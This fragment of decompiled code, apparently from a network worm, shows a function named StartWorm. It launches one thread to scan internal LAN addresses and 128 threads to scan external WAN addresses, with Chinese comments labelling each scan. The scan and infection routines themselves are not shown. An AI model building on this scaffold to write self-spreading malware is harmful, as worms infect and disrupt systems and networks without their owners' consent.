 HGLOBAL __cdecl StartWorm()
{
  HGLOBAL result; // eax@1
  void *v1; // eax@2
  signed int v2; // esi@4
  void *v3; // eax@5

  result = InitNet();
  if ( result )
  {
    v1 = (void *)beginthreadex(0, 0, ScanLAN, 0, 0, 0);// 扫描内网IP
    if ( v1 )
      CloseHandle(v1);
    v2 = 0;
    do
    {
      v3 = (void *)beginthreadex(0, 0, ScanWAN, v2, 0, 0);// 扫描外网IP
      if ( v3 )
        CloseHandle(v3);
      Sleep(0x7D0u);
      ++v2;
    }
    while ( v2 < 128 );
    result = 0;
  }
  return result;
}